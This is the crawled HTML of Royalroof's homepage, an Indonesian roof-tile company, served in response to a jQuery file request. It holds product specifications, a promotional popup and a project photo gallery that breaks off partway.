

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://royalroof.co.id/jquery-1.11.1.min.js
body_size: 65206
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Royalroof - Solusi Genteng Inovatif</title>
<META name="keywords" CONTENT="atap alderon, atap sun panel, atap upvc, ALDERON ATAP, ALDERON DECK, ALDERON HARGA, ALDERON ROOF, ATAP ALDERON BANDUNG, ATAP ALDERON BEKASI, ATAP ALDERON BOGOR, ATAP ALDERON DECK, ATAP ALDERON DECK BEKASI, ATAP ALDERON DECK MURAH, ATAP ALDERON DECK ROOFTOP, ATAP ALDERON DEPOK, ATAP ALDERON JAKARTA, ATAP ALDERON KARAWANG, ATAP ALDERON MURAH, ATAP ALDERON ROOFTOP, ATAP ALDERON ROOFTOP MURAH, ATAP ALDERON SERANG, ATAP ALDERON TANGERANG, ATAP ALDERON TRANSPARAN, ATAP ALDERON UPVC, ATAP DINGIN, ATAP GELOMBANG, ATAP GELOMBANG UPVC, ATAP GELOMBANG WARNA, ATAP KEDAP SUARA, ATAP KUAT, ATAP LENGKUNG, ATAP LENGKUNG WARNA, ATAP LENTUR, ATAP MURAH, ATAP PVC, ATAP PVC ALDERON, ATAP PVC ALDERON DECK, ATAP PVC ALDERON ROOFTOP, ATAP RINGAN, ATAP ROOFTOP ALDERON, ATAP ROOFTOP HARGA, ATAP SUN PANEL, ATAP SUN PANEL BANDUNG, ATAP SUN PANEL BEKASI, ATAP SUN PANEL BOGOR, ATAP SUN PANEL CILEGON, ATAP SUN PANEL DEPOK, ATAP SUN PANEL JAKARTA, ATAP SUN PANEL KARAWANG, ATAP SUN PANEL MURAH, ATAP SUN PANEL SERANG, ATAP SUN PANEL TANGERANG, ATAP SUN PANEL UPVC, ATAP SUNPANEL, ATAP TAHAN ANGIN, ATAP TAHAN ASAM, ATAP TAHAN BOCOR, ATAP TAHAN CUACA, ATAP TAHAN GARAM, ATAP TAHAN GEMPA, ATAP TAHAN KARAT, ATAP TAHAN LAMA, ATAP TAHAN PANAS, ATAP TAHAN SEGALA CUACA, ATAP TRANSPARAN, ATAP UPVC, ATAP UPVC ALDERON, ATAP UPVC ALDERON DECK, ATAP UPVC ALDERON DECK ROOFTOP, ATAP UPVC ALDERON ROOFTOP, ATAP UPVC BANDUNG, ATAP UPVC BEKASI, ATAP UPVC BOGOR, ATAP UPVC CILEGON, ATAP UPVC DEPOK, ATAP UPVC GELOMBANG, ATAP UPVC HARGA, ATAP UPVC JAKARTA, ATAP UPVC KARAWANG, ATAP UPVC MURAH, ATAP UPVC ROOF TOP ALDERON DECK, ATAP UPVC ROOFTOP, ATAP UPVC SERANG, ATAP UPVC SUN PANEL, ATAP UPVC TANGERANG, ATAP UPVC TRANSPARAN, DAFTAR HARGA ATAP ALDERON, DAFTAR HARGA ATAP SUN PANEL, DAFTAR HARGA ATAP UPVC, DISTRIBUTOR ALDERON DECK, DISTRIBUTOR ALDERON ROOFTOP, DISTRIBUTOR ATAP ALDERON, DISTRIBUTOR ATAP GELOMBANG, DISTRIBUTOR ATAP SUN PANEL, DISTRIBUTOR ATAP SUN PANEL BEKASI, DISTRIBUTOR ATAP SUN PANEL BOGOR, DISTRIBUTOR ATAP SUN PANEL DEPOK, DISTRIBUTOR ATAP SUN PANEL JAKARTA, DISTRIBUTOR ATAP SUN PANEL TANGERANG, DISTRIBUTOR ATAP TAHAN ASAM, DISTRIBUTOR ATAP TAHAN BOCOR, DISTRIBUTOR ATAP TAHAN GARAM, Genteng inovatif, inovasi, genteng plastik, genteng upvc, genteng asa, genteng pmma, genteng akrilik, pengganti asbses, genteng asbes, asbes, genteng metal, sakura roof, genteng sakura, genteng dingin, anti karat, harga genteng, harga rangka, harga royal roof, harga genteng royal, sdp, genteng murah, solusi genteng, solusi rumah, produsen genteng, rangka atap baja, rangka atap baja ringan, truss, smartruss, genteng beton, genteng monir, onduline, onduvilla, genteng rumah, genteng metal, genteng beton, kebutuhan atap, kebutuhan genteng, genteng keramik, jatiwangi, kanmuri, genteng merah, genteng ijo, genteng biru, genteng murah, genteng mudah, genteng praktis, panel genteng, genteng lembaran, lembaran genteng, jual genteng, genteng rumah, genteng garansi, garansi 10 tahun, solusi genteng, royal roof, konstruksi genteng, kebutuhan genteng, kebutuhan atap, genteng modern, genteng praktis, genteng kuat, genteng anti karat, anti karat, kuat, genteng ekonomis, hemat biaya konstruksi, hemat rangka, hemat gording, jarak gording, reng, jarak reng, genteng dingin, atap sejuk, genteng kantor, asesoris genteng, aksesoris genteng, pemasangan genteng, kuda-kuda genteng, overlap, interlock, roofseal, end rige, top ridge, wuwung, nok, wuwung genteng, nok genteng, bubungan, limasan, diagonal ridge, 3 way ridge, 3-way ridge, end ridge, atap sidoarjo, atap jakarta, atap surabaya, genteng surabaya, genteng sidoarjo, genteng jakarta" />


<link href="css/style-royal.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="highslide/highslide.js"></script>
<link rel="stylesheet" type="text/css" href="highslide/highslide.css" />
<script type="text/javascript">
    hs.graphicsDir = 'highslide/graphics/';
    hs.outlineType = 'rounded-white';
</script>

<script type="text/javascript" src="highslide/highslide.js"></script>
<link rel="stylesheet" type="text/css" href="highslide/highslide.css" />
<script type="text/javascript">
    hs.graphicsDir = 'highslide/graphics/';
    hs.outlineType = 'rounded-white';
</script>

<link href="themes/1/js-image-slider.css" rel="stylesheet" type="text/css" />
<script src="themes/1/js-image-slider.js" type="text/javascript"></script>
 <link href="generic.css" rel="stylesheet" type="text/css" />

<script type="text/javascript" src="jquery.min.js"></script>
<script type="text/javascript" src="animatedcollapse.js">
</script>



<script type="text/javascript">
<!--

animatedcollapse.addDiv('home', 'fade=0,speed=400,group=tahun,hide=0')
animatedcollapse.addDiv('about', 'fade=0,speed=400,group=tahun,hide=1')
animatedcollapse.addDiv('download', 'fade=0,speed=400,group=tahun,hide=1')
animatedcollapse.addDiv('contact', 'fade=0,speed=400,group=tahun,hide=1')
animatedcollapse.addDiv('projects', 'fade=0,speed=400,group=tahun,hide=1')
animatedcollapse.addDiv('sport', 'fade=0,speed=400,group=tahun,hide=1')

animatedcollapse.addDiv('suprama', 'fade=0,speed=400,group=proyek,hide=0')
animatedcollapse.addDiv('permai', 'fade=0,speed=400,group=proyek,hide=1')
animatedcollapse.addDiv('risqi', 'fade=0,speed=400,group=proyek,hide=1')
animatedcollapse.addDiv('sahabat', 'fade=0,speed=400,group=proyek,hide=1')
animatedcollapse.addDiv('jimbaran', 'fade=0,speed=400,group=proyek,hide=1')
animatedcollapse.addDiv('kelayang', 'fade=0,speed=400,group=proyek,hide=1')
animatedcollapse.addDiv('ciwede', 'fade=0,speed=400,group=proyek,hide=1')
animatedcollapse.addDiv('pinang', 'fade=0,speed=400,group=proyek,hide=1')
animatedcollapse.addDiv('ayanna', 'fade=0,speed=400,group=proyek,hide=1')

animatedcollapse.ontoggle=function($, divobj, state){ //fires each time a DIV is expanded/contracted
	//$: Access to jQuery
	//divobj: DOM reference to DIV being expanded/ collapsed. Use "divobj.id" to get its ID
	//state: "block" or "none", depending on state
}

animatedcollapse.init()

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>


<style type="text/css">
<!--
.style1 {	color: #FFFFFF;
	font-weight: bold;
}
-->
</style>




<script type="text/javascript" src="jquery-1.11.1.min.js"></script>
<script type="text/javascript">
	$(document).ready(function(){
		$('a.close').click(function(eve){
			
			eve.preventDefault();
			$(this).parents('div.popup').fadeOut('slow');
		});
	});
</script>
<style type="text/css">
	body{
		width:100%;
		height:100%;
		margin:0;
		padding:0;
	}
	div.popup{
		position:fixed;
		top:2px;
		bottom:2px;
		left:19%;
		right:0;
		width:952px;
		height:598px;
		z-index:1000000;
	}
	
	div#box{
		margin:0% auto;
		background:#fff;
		width:952px;
		height:598px;
		-webkit-box-shadow:0 0 15px #000;
		-moz-box-shadow:0 0 15px #000;
		box-shadow:0 0 15px #000;
	}
	
	a.close{
		text-decoration:none;
		color:#000;
		margin:10px 15px 0 0;
		float:left;
		font-family:arial;
		font-size:15px;
	}
</style>


</head>

<body>

<!-- bagian popup -->
	<div class="popup">
		<div id="box">
            <a class="close" href="#">X</a>
            <img src="Pop-Up-Rooftop---INDO.jpg" width="952" height="598"/>
            <!--
            <h1>ROOFTOP(R)</h1>
	        <p>Atap Dingin</p>
            -->
		</div>		
	</div>
	<!-- akhir dari popup -->

<div id="logo">
<img src="images/logo.png" alt="logo royal roof" /></div>

<div id="top-slide">

<div id="center-slide">
	 <div id="sliderFrame">
	
       <div id="slider">
            <img src="images/slide-Pameran-ALLPACK-JKT-17-20-OKT-2018-ROYAL.jpg" />  
            <img src="images/slide1.png" />    
            <img src="images/slide2.png" />
	    <img src="images/slide3.png" />
			
	   </div>     
    </div>
  </div>
</div>

</div>

<div id="link-bg">
<table width="367" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr>
    <td colspan="4"><img src="images/trans.gif" alt="royalroof" width="1" height="22" /></td>
    </tr>
  <tr>
    <td width="88"><a rel="toggle[home]" href="#" data-openimage="images/home-on.png" data-closedimage="images/home-off.png"></a><a rel="toggle[about]" href="#" data-openimage="images/about-on.png" data-closedimage="images/about-off.png"><img src="images/about-off.png" width="54" height="15" border="0" /></a></td>
    <td width="112"><div align="left"><a rel="toggle[download]" href="#" data-openimage="images/download-on.png" data-closedimage="images/download-off.png"><img src="images/download-off.png" width="91" height="15" border="0" /></a></div></td>
    <td width="100"><a rel="toggle[projects]" href="#" data-openimage="images/project-on.png" data-closedimage="images/project-off.png"><img src="images/project-off.png" width="83" height="15" border="0" /></a></td>
    <td width="100"><a rel="toggle[contact]" href="#" data-openimage="images/contact-on.png" data-closedimage="images/contact-off.png"><img src="images/contact-off.png" width="96" height="15" border="0" /></a></td>
  </tr>
</table>

</div>

<div id="link-distributor">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="images/trans.gif" alt="royalroof" width="1" height="5" /></td>
  </tr>
  <tr>
    <td><div align="center"><font class="text-distributor">DICARI DISTRIBUTOR &amp; AGEN UNTUK SELURUH WILAYAH DI INDONESIA<br />
      Telp: 031 88.555.88 - Email: <a href="mailto:marketing@royalroof.co.id" class="text-distributor">marketing@royalroof.co.id
      </a></font></div></td>
  </tr>
</table>

</div>




<div id="content">

<div id="about" style="z-index:6; width:100%;">
<table width="800" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
  <tr>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td><img src="images/about-title.gif" alt="about royalroof" width="251" height="21" />
    <hr />
    <p class="text-content">ROYAL&reg;Roof atau Genteng ROYAL&reg; adalah produk genteng inovatif yang terbuat dari bahan ASA/PMMA dan UPVC. Konstruksi genteng ROYAL&reg; yang unik, kokoh dan dipatenkan ini membuat pemasangan jadi lebih mudah, hemat rangka serta menjadikan tampilan bangunan menjadi modern dan lebih menarik.</p>
    <p class="text-title">KEUNGGULAN</p>
    <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="7%" valign="top"><img src="images/t-efisien.gif" width="48" height="48" /></td>
        <td width="93%" class="text-content"><strong>Praktis &amp; Efisien<br />
        </strong>Genteng ROYAL&reg; tersedia dalam lembaran yang sudah berbentuk panel genteng (efektif 6 x 8 panel/lembar). Sistem overlap antar lembaran membuat pemasangan genteng menjadi praktis dan menghemat waktu.</td>
      </tr>
      <tr>
        <td colspan="2"><hr /></td>
        </tr>
      <tr>
        <td><img src="images/t-ekonomis.gif" width="48" height="48" /></td>
        <td class="text-content"><strong>Ekonomis<br />
        </strong>Penggunaan genteng ROYAL&reg; akan menghemat biaya konstruksi dan biaya pemasangan (jarak gording/reng 88 cm).</td>
      </tr>
      <tr>
        <td colspan="2"><hr /></td>
        </tr>
      <tr>
        <td><img src="images/t-kuat.gif" width="48" height="48" /></td>
        <td class="text-content"><strong>Kuat &amp; Anti Karat<br />
        </strong>Genteng ROYAL&reg; sangat kuat, tahan terhadap benturan dan bahan kimia. Genteng ROYAL&reg; dijamin tidak akan berkarat walaupun digunakan di daerah yang bersuhu tinggi dan lembab atau yang berada di dekat pantai.</td>
      </tr>
      <tr>
        <td colspan="2"><hr /></td>
        </tr>
      <tr>
        <td><img src="images/t-dingin.gif" width="48" height="48" /></td>
        <td class="text-content"><strong>Dingin<br />
        </strong>Genteng ROYAL&reg; mengandung UV Protection formula membuat bangunan menjadi lebih dingin &amp; nyaman.</td>
      </tr>
      <tr>
        <td colspan="2"><hr /></td>
        </tr>
      <tr>
        <td><img src="images/t-warna.gif" width="48" height="48" /></td>
        <td><strong class="text-content">Pilihan Warna</strong>
          <table width="170" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td width="50" bgcolor="#84191e"><img src="images/trans.gif" width="1" height="30" /></td>
              <td width="10"><img src="images/trans.gif" width="10" height="1" /></td>
              <td width="50" bgcolor="#2359ed"><img src="images/trans.gif" width="1" height="30" /></td>
              <td width="10"><img src="images/trans.gif" width="10" height="1" /></td>
              <td width="50" bgcolor="#0d452e"><img src="images/trans.gif" width="1" height="30" /></td>
            </tr>
            <tr>
              <td><div align="center"><span class="text-content">Merah</span></div></td>
              <td>&nbsp;</td>
              <td><div align="center"><span class="text-content">Biru</span></div></td>
              <td>&nbsp;</td>
              <td><div align="center"><span class="text-content">Hijau</span></div></td>
            </tr>
          </table></td>
      </tr>
      <tr>
        <td colspan="2"><br><br><div align="center"><iframe width="480" height="360" src="//www.youtube.com/embed/LzxTTh8qG0I" frameborder="0" allowfullscreen></iframe></div></td>
        </tr>
    </table>
    <p><span class="text-title">APLIKASI</span><br />
      <span class="text-content">Genteng ROYAL&reg; ideal untuk atap rumah tinggal,  perkantoran, sarana pendidikan, dan bangunan komersial lainnya ( club house/bungalow) dan fasilitas umum lainnya.</span></p>
    <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td colspan="2" class="text-content"><span class="text-title">SPESIFIKASI TEKNIS</span><br />
          <strong>UKURAN STANDARD GENTENG ROYAL&reg;</strong></td>
        <td width="51%" rowspan="10" class="text-content"><img src="images/genteng.jpg" width="342" height="223" /></td>
      </tr>
      <tr>
        <td width="18%" class="text-content">Tebal</td>
        <td width="31%" class="text-content">: &plusmn; 2.6 mm</td>
        </tr>
      <tr>
        <td class="text-content">          Lebar</td>
        <td class="text-content">: 1.04 Meter (efektif 0.96 Meter)</td>
        </tr>
      <tr>
        <td class="text-content">          Panjang</td>
        <td class="text-content">: 1.98 Meter (efektif 1.76 Meter)</td>
        </tr>
      <tr>
        <td class="text-content">          Luas/Lembar</td>
        <td class="text-content">: 2.06 M2 (efektif 1.69 M&sup2;)</td>
        </tr>
      <tr>
        <td class="text-content">          Jumlah Panel/lembar</td>
        <td class="text-content">: 6x9 panel (efektif 6x8 panel)</td>
        </tr>
      <tr>
        <td class="text-content">          Berat</td>
        <td class="text-content">: &plusmn; 4,7 Kg/M&sup2;</td>
        </tr>
      <tr>
        <td class="text-content">Sudut Kemiringan</td>
        <td class="text-content">: 30&deg;</td>
        </tr>
      <tr>
        <td valign="top" class="text-content">          Overlap</td>
        <td class="text-content"> : Top	: 220 mm - 
          Side	: 80 mm<br /></td>
        </tr>
      <tr>
        <td valign="top" class="text-content">          Pilihan warna</td>
        <td><table width="170" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="50" bgcolor="#84191e"><img src="images/trans.gif" width="1" height="30" /></td>
            <td width="10"><img src="images/trans.gif" width="10" height="1" /></td>
            <td width="50" bgcolor="#2359ed"><img src="images/trans.gif" width="1" height="30" /></td>
            <td width="10"><img src="images/trans.gif" width="10" height="1" /></td>
            <td width="50" bgcolor="#0d452e"><img src="images/trans.gif" width="1" height="30" /></td>
          </tr>
          <tr>
            <td><div align="center"><span class="text-content">Merah</span></div></td>
            <td>&nbsp;</td>
            <td><div align="center"><span class="text-content">Biru</span></div></td>
            <td>&nbsp;</td>
            <td><div align="center"><span class="text-content">Hijau</span></div></td>
          </tr>
        </table></td>
        </tr>
    </table>
    <span class="text-title"><br />
    AKSESORIS GENTENG <strong>ROYAL&reg;</strong></span>
    <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="20%"><img src="images/top-ridge.jpg" alt="topridge" width="152" height="109" /></td>
        <td width="18%"><img src="images/3way.jpg" alt="3wa ridge" width="143" height="109" /></td>
        <td width="16%"><div align="center"><img src="images/diagonal.jpg" alt="diagonal" width="102" height="109" /></div></td>
        <td width="20%"><img src="images/endridge.jpg" alt="end ridge" width="155" height="109" /></td>
        <td width="26%"><img src="images/roofseal.jpg" alt="roofseal" width="209" height="109" /></td>
      </tr>
      <tr>
        <td><div align="center"><span class="text-content">Top Ridge</span></div></td>
        <td><div align="center"><span class="text-content">3-Way Ridge</span></div></td>
        <td><div align="center"><span class="text-content">Diagonal Ridge</span></div></td>
        <td><div align="center"><span class="text-content">End Ridge</span></div></td>
        <td><div align="center"><span class="text-content">Roofseal&reg;</span></div></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
</div>

<div id="projects" style="z-index:6; width:100%;">
<table width="800" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td><img src="images/projects-title.jpg" width="127" height="21" /><br />
      <hr /></td>
  </tr>
  <tr>
    <td>
	

	
	</td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="29%"><strong>PROJECT REFERENCE </strong></td>
        <td width="71%" rowspan="7"><div id="suprama">
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              
         
              <tr>
                <td><strong>SUPRAMA</strong></td>
              </tr>
              <tr>
                <td><img src="images/trans.gif" width="1" height="10" alt="royalroof" /></td>
              </tr>
              <tr>
                <td><a href="images/suprama/1-big.jpg" onclick="return hs.expand(this)"><img src="images/suprama/1.jpg" border="0" style="padding:3px"/></a>
                    <div class="highslide-caption">Suprama - 2012<br />
                    </div>
                  <a href="images/suprama/2-big.jpg" onclick="return hs.expand(this)"><img src="images/suprama/2.jpg" border="0" style="padding:3px"/></a>
                    <div class="highslide-caption">Suprama - 2012<br />
                    </div>
                  <a href="images/suprama/3-big.jpg" onclick="return hs.expand(this)"><img src="images/suprama/3.jpg" border="0" style="padding:3px"/></a>
                    <div class="highslide-caption">Suprama - 2012<br />
                    </div>
                  <a href="images/suprama/4-big.jpg" onclick="return hs.expand(this)"><img src="images/suprama/4.jpg" border="0" style="padding:3px"/></a>
                    <div class="highslide-caption">Suprama - 2012<br />
                    </div>
                  <a href="images/suprama/5-big.jpg" onclick="return hs.expand(this)"><img src="images/suprama/5.jpg" border="0" style="padding:3px"/></a>
                    <div class="highslide-caption">Suprama - 2012<br />
                    </div>
                  <a href="images/suprama/6-big.jpg" onclick="return hs.expand(this)"><img src="images/suprama/6.jpg" border="0" style="padding:3px"/></a>
                    <div class="highslide-caption">Suprama - 2012<br />
                  </div></td>
              </tr>
            </table>
        </div>
        
        
        
        <div id="ayanna">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td><strong>AYANNA HOTEL TRAWAS </strong></td>
                </tr>
                <tr>
                  <td><img src="images/trans.gif" width="1" height="10" alt="royalroof" /></td>
                </tr>
                <tr>
                  <td><a href="images/ayanna1-big.jpg" onclick="return hs.expand(this)"><img src="images/ayanna1.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">AYANNA HOTEL TRAWAS - 2015<br />
                      </div>
                     <a href="images/ayanna2-big.jpg" onclick="return hs.expand(this)"><img src="images/ayanna2.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">AYANNA HOTEL TRAWAS - 2015<br />
                      </div>
                      <a href="images/ayanna3-big.jpg" onclick="return hs.expand(this)"><img src="images/ayanna3.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">AYANNA HOTEL TRAWAS - 2015<br />
                      </div>
                      <a href="images/ayanna4-big.jpg" onclick="return hs.expand(this)"><img src="images/ayanna4.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">AYANNA HOTEL TRAWAS - 2015<br />
                      </div>
                      <a href="images/ayanna5-big.jpg" onclick="return hs.expand(this)"><img src="images/ayanna5.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">AYANNA HOTEL TRAWAS - 2015<br />
                      </div>
                      <a href="images/ayanna6-big.jpg" onclick="return hs.expand(this)"><img src="images/ayanna6.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">AYANNA HOTEL TRAWAS - 2015<br />
                      </div>
                    </td>
                </tr>
              </table>
            </div>
        
        
        
        <div id="pinang">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td><strong>NIRWANA GARDEN TANJUNG PINANG BATAM </strong></td>
                </tr>
                <tr>
                  <td><img src="images/trans.gif" width="1" height="10" alt="royalroof" /></td>
                </tr>
                <tr>
                  <td><a href="images/pinang1-big.jpg" onclick="return hs.expand(this)"><img src="images/pinang1.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">NIRWANA GARDEN TANJUNG PINANG BATAM - 2015<br />
                      </div>
                    
                      <a href="images/pinang2-big.jpg" onclick="return hs.expand(this)"><img src="images/pinang2.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">NIRWANA GARDEN TANJUNG PINANG BATAM - 2015<br />
                      </div>
                      <a href="images/pinang3-big.jpg" onclick="return hs.expand(this)"><img src="images/pinang3.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">NIRWANA GARDEN TANJUNG PINANG BATAM - 2015<br />
                      </div>
                      <a href="images/pinang4-big.jpg" onclick="return hs.expand(this)"><img src="images/pinang4.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">NIRWANA GARDEN TANJUNG PINANG BATAM - 2015<br />
                      </div>
                      <a href="images/pinang5-big.jpg" onclick="return hs.expand(this)"><img src="images/pinang5.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">NIRWANA GARDEN TANJUNG PINANG BATAM - 2015<br />
                      </div>
                      <a href="images/pinang6-big.jpg" onclick="return hs.expand(this)"><img src="images/pinang6.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">NIRWANA GARDEN TANJUNG PINANG BATAM - 2015<br />
                      </div>
                    </td>
                </tr>
              </table>
            </div>
        
        
        
        <div id="ciwede">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td><strong>VILLA CIWEDE BANDUNG </strong></td>
                </tr>
                <tr>
                  <td><img src="images/trans.gif" width="1" height="10" alt="royalroof" /></td>
                </tr>
                <tr>
                  <td><a href="images/ciwede1-big.jpg" onclick="return hs.expand(this)"><img src="images/ciwede1.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">VILLA CIWEDE BANDUNG - 2015<br />
                      </div>
                    </td>
                </tr>
              </table>
            </div>
        
        
        
         <div id="kelayang">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td><strong>TANJUNG KELAYANG-PULAU BELITUNG </strong></td>
                </tr>
                <tr>
                  <td><img src="images/trans.gif" width="1" height="10" alt="royalroof" /></td>
                </tr>
                <tr>
                  <td><a href="images/kelayang1-big.jpg" onclick="return hs.expand(this)"><img src="images/kelayang1.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">TANJUNG KELAYANG-PULAU BELITUNG - 2015<br />
                      </div>
                    <a href="images/kelayang2-big.jpg" onclick="return hs.expand(this)"><img src="images/kelayang2.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">TANJUNG KELAYANG-PULAU BELITUNG - 2015<br />
                      </div></td>
                </tr>
              </table>
            </div>
        
        
        
            <div id="jimbaran">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td><strong>RUMAH DI JIMBARAN BALI </strong></td>
                </tr>
                <tr>
                  <td><img src="images/trans.gif" width="1" height="10" alt="royalroof" /></td>
                </tr>
                <tr>
                  <td><a href="images/jimbaran1-big.jpg" onclick="return hs.expand(this)"><img src="images/jimbaran1.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">Rumah di Jimbaran Bali - 2013<br />
                      </div>
                    <a href="images/jimbaran2-big.jpg" onclick="return hs.expand(this)"><img src="images/jimbaran2.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">Rumah di Jimbaran Bali - 2013<br />
                      </div>
                      <a href="images/jimbaran3-big.jpg" onclick="return hs.expand(this)"><img src="images/jimbaran3.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">Rumah di Jimbaran Bali - 2013<br />
                      </div>
                      <a href="images/jimbaran4-big.jpg" onclick="return hs.expand(this)"><img src="images/jimbaran4.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">Rumah di Jimbaran Bali - 2013<br />
                      </div>
                    </td>
                </tr>
              </table>
            </div>             
        
        
        <div id="sahabat">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td><strong>RUKO MUTIARA SAHABAT ABADI MOJOSARI </strong></td>
                </tr>
                <tr>
                  <td><img src="images/trans.gif" width="1" height="10" alt="royalroof" /></td>
                </tr>
                <tr>
                  <td><a href="images/sahabat1-big.jpg" onclick="return hs.expand(this)"><img src="images/sahabat1.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">RUKO MUTIARA SAHABAT ABADI MOJOSARI - 2013<br />
                      </div>
                    <a href="images/sahabat2-big.jpg" onclick="return hs.expand(this)"><img src="images/sahabat2.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">RUKO MUTIARA SAHABAT ABADI MOJOSARI - 2013<br />
                      </div>
                      <a href="images/sahabat3-big.jpg" onclick="return hs.expand(this)"><img src="images/sahabat3.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">RUKO MUTIARA SAHABAT ABADI MOJOSARI - 2013<br />
                      </div>
                      <a href="images/sahabat4-big.jpg" onclick="return hs.expand(this)"><img src="images/sahabat4.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">RUKO MUTIARA SAHABAT ABADI MOJOSARI - 2013<br />
                      </div>
                      <a href="images/sahabat5-big.jpg" onclick="return hs.expand(this)"><img src="images/sahabat5.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">RUKO MUTIARA SAHABAT ABADI MOJOSARI - 2013<br />
                      </div>
                    </td>
                </tr>
              </table>
            </div>
        
        
        
        <div id="risqi">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td><strong>PENGINAPAN PONDOK RISQI DI JUANDA </strong></td>
                </tr>
                <tr>
                  <td><img src="images/trans.gif" width="1" height="10" alt="royalroof" /></td>
                </tr>
                <tr>
                  <td><a href="images/risqi1-big.jpg" onclick="return hs.expand(this)"><img src="images/risqi1.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">Penginapan Pondok Risqi Juanda - 2013<br />
                      </div>
                    <a href="images/risqi2-big.jpg" onclick="return hs.expand(this)"><img src="images/risqi2.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">Penginapan Pondok Risqi Juanda - 2013<br />
                      </div>
                      <a href="images/risqi3-big.jpg" onclick="return hs.expand(this)"><img src="images/risqi3.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">Penginapan Pondok Risqi Juanda - 2013<br />
                      </div>
                      <a href="images/risqi4-big.jpg" onclick="return hs.expand(this)"><img src="images/risqi4.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">Penginapan Pondok Risqi Juanda - 2013<br />
                      </div>
                      <a href="images/risqi5-big.jpg" onclick="return hs.expand(this)"><img src="images/risqi5.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">Penginapan Pondok Risqi Juanda - 2013<br />
                      </div>
                      <a href="images/risqi6-big.jpg" onclick="return hs.expand(this)"><img src="images/risqi6.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">Penginapan Pondok Risqi Juanda - 2013<br />
                      </div>
                    </td>
                </tr>
              </table>
            </div> 
        
        
        
        
            <div id="permai">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td><strong>Dharmahusada  Permai </strong></td>
                </tr>
                <tr>
                  <td><img src="images/trans.gif" width="1" height="10" alt="royalroof" /></td>
                </tr>
                <tr>
                  <td><a href="images/permai/1big.jpg" onclick="return hs.expand(this)"><img src="images/permai/1.jpg" width="180" height="150" border="0" style="padding:3px"/></a>
                      <div class="highslide-caption">Dharmahusada Permai Blok N-201 - 2013<br />
                      </div>
